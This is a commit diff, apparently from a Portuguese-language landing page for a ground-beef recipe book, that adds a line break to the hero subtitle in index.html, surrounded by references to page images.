



==== commit 71344922: "quebra" ====
--- a/index.html
+++ b/index.html
@@ -42,7 +42,7 @@
         <span class="big">CARNE MOÍDA</span>
     </h1>
 
-    <p class="hero-sub">Transforme a carne moída em pratos incríveis, fáceis e deliciosos.
+    <p class="hero-sub">Transforme a carne moída em pratos <br>incríveis, fáceis e deliciosos.
     </p>
 
     <div class="hero-book-wrap">

